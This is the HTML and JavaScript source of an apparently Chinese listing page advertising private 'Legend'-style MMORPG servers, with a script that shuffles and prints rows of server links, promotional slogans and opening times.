theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://103.45.131.91:35462 target="_blank">独家星王＋５▇▇</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:35462 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://rr8004.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━玄冥迷失</a></TD><TD width=13%><a href=https://rr8004.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>无顶榜-就打BOSS-无顶榜-真正公益━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>全是怪全靠打</TD><TD width=8% align=center><a href=https://rr8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.104:1882 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1882 target="_blank">首站█星王＋１</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█教主爆一切</TD><TD width=8% align=center><a href=http://43.240.74.104:1882 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>独家星王+５</TD><TD width=8% align=center><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>╲首战首区╱</TD><TD>免费挂机√自动拾取√自动回収√免费泡-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╲每日十区╱</TD><TD width=8% align=center><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.185:12566 target="_blank">帝王神器战战合击</a></TD><TD width=13%><a href=http://43.240.156.185:12566 target="_blank">█单职业战战合击</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>▇单职业合击</TD><TD>▇▇帝王合击█变态合击█神器倍攻合击-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇战战合击▇</TD><TD width=8% align=center><a href=http://43.240.156.185:12566 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.30:31861 target="_blank">１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█无合成█</TD><TD width=8% align=center><a href=https://61.164.174.30:31861 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.825988.com:5382 target="_blank">九幽┉┉┉┉至尊</a></TD><TD width=13%><a href=https://www.825988.com:5382 target="_blank">新┉┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>迷失沉默神器</TD><TD>█不要拿其他服来跟我比，比不过的，用-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>小黑专属</TD><TD width=8% align=center><a href=https://www.825988.com:5382 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.142.79:5005 target="_blank">暗黑★五</a></TD><TD width=13%><a href=http://43.248.142.79:5005 target="_blank">五大职业十大副职</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>百种自定义技</TD><TD>沉默●铭文●鉴定●魔次飘血●宠物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>宠物孵化英雄</TD><TD width=8% align=center><a href=http://43.248.142.79:5005 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://mm.macg33.top:1843 target="_blank">▃免▃费▃迷▃失</a></TD><TD width=13%><a href=http://mm.macg33.top:1843 target="_blank">▃无限刀▃迷失▃</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６超变沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑透视复古</TD><TD width=8% align=center><a href=http://mm.macg33.top:1843 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2025.bopuart.com target="_blank">万世公益╋单职业</a></TD><TD width=13%><a href=http://2025.bopuart.com target="_blank">１８５单职业</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>免费领充值</TD><TD>火龙微变★爆率高★散人吃肉★真正白漂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益激情</TD><TD width=8% align=center><a href=http://2025.bopuart.com target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.60.164.91:15999 target="_blank">█８０赤兔合击█</a></TD><TD width=13%><a href=http://103.60.164.91:15999 target="_blank">█首战█星王+3</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>█没有暗坑█</TD><TD>█物价保值█终极必爆█长久耐玩█激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█红苞送不停</TD><TD width=8% align=center><a href=http://103.60.164.91:15999 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/lfzl target="_blank">【　流放之路　】</a></TD><TD width=13%><a href=http://43.248.116.219:5501/lfzl target="_blank">＜30势力＞</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>三国家七职业</TD><TD>「专属」「沉默」「迷失」「暗黑」「复-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超多剧情专属</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/lfzl target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/ljzz1 target="_blank">╲六界天问╱</a></TD><TD width=13%><a href=http://43.248.116.219:5501/ljzz1 target="_blank">╲暗黑24种族╱</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>免费送会员</TD><TD>战士溅射攻击丶法师全屏火雨丶道士毒素-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超级魔改</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/ljzz1 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://8.153.207.94:5045 target="_blank">tq沉默</a></TD><TD width=13%><a href=http://8.153.207.94:5045 target="_blank">金币版</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>复古</TD><TD>高爆▅天地の防▅凤凰の飞▅精灵の翔▅-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属神技</TD><TD width=8% align=center><a href=http://8.153.207.94:5045 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.heiseniuniumaoyiyyym9475.top:9475 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.heiseniuniumaoyiyyym9475.top:9475 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.heiseniuniumaoyiyyym9475.top:9475 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.142:1088 target="_blank">月卡沉默</a></TD><TD width=13%><a href=http://45.251.10.142:1088 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>９５可打充值</TD><TD>·特色·三职业·　免费通关·　散人首-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>冰雪神技稳定</TD><TD width=8% align=center><a href=http://45.251.10.142:1088 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.7.200:18888 target="_blank">╋●魔童迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.200:18888 target="_blank">━全新复古迷失━</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>━━首战首区</TD><TD width=8% align=center><a href=http://110.42.7.200:18888 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区交Y买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pyck.tvc7qzku.top:5897 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://pyck.tvc7qzku.top:5897 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://pyck.tvc7qzku.top:5897 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.aqaq22556644a-987aaq.asia:64117 target="_blank">新版１．７６精品</a></TD><TD width=13%><a href=https://www.aqaq22556644a-987aaq.asia:64117 target="_blank">全网首发极品+7</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖保底8085</TD><TD>★低消费★只有肯花时间免费终极不是梦-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首战首区</TD><TD width=8% align=center><a href=https://www.aqaq22556644a-987aaq.asia:64117 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:96 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://210.16.173.40:96 target="_blank">独家神器●单职业</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●散人逆袭●</TD><TD width=8% align=center><a href=http://210.16.173.40:96 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.ch1215.asia:2026 target="_blank">回到2003</a></TD><TD width=13%><a href=http://www.ch1215.asia:2026 target="_blank">旧</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>可挂机</TD><TD>迷失╱沉默╱神器╱仙剑╱逐鹿╱╱╱╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>养老</TD><TD width=8% align=center><a href=http://www.ch1215.asia:2026 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://wwww.waq1qw.asia:20271 target="_blank">█８０王炸合击█</a></TD><TD width=13%><a href=https://wwww.waq1qw.asia:20271 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群784803299</TD><TD width=8% align=center><a href=https://wwww.waq1qw.asia:20271 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>公益长久耐玩</TD><TD width=8% align=center><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/30日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/30日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.kanptew51.top:56178 target='_blank'>メ「白漂」神器メ</a></TD><TD width=13%><a href=http://www.kanptew51.top:56178 target='_blank'>※「免费」迷失※</a></TD><TD width=18%><span class=STYLE3>1月/30日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████全靠打███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.kanptew51.top:56178 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/30日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/30日/8点30分开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/30日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
